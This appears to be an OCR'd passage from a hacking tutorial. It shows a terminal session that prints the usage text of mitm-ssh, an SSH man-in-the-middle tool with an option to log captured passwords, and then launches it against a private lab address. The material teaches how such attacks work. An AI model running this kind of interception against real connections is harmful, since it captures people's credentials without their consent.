
target     prot opt source               destination         
Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination         
reader@hacking:~ $ mitm-ssh
 ..  
/|\    SSH Man In The Middle [Based on OpenSSH_3.9p1]
_|_    By CMN 
Usage: mitm-ssh 
 [option(s)]
Routes:
[:
]  - Static route to port on host
                    (for non NAT connections)
Options:
  -v             - Verbose output
  -n             - Do not attempt to resolve hostnames
  -d             - Debug, repeat to increase verbosity
  -p port        - Port to listen for connections on
  -f configfile  - Configuration file to read
Log Options:
  -c logdir      - Log data from client in directory
  -s logdir      - Log data from server in directory
  -o file        - Log passwords to file
reader@hacking:~ $ 
mitm-ssh 192.168.42.72 -v -n -p 2222
Using static route to 192.168.42.72:22
SSH MITM Server listening on 0.0.0.0 port 2222.
Generating 768 bit RSA key.